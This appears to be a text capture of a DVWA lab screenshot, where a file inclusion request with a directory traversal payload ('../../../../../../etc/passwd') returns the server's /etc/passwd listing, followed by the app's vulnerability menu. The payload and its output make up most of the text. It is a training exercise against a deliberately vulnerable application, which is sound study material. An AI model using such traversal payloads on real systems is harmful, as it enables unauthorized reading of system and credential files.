 172.17.0.2/vulnerabilities/fi/?page=file/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About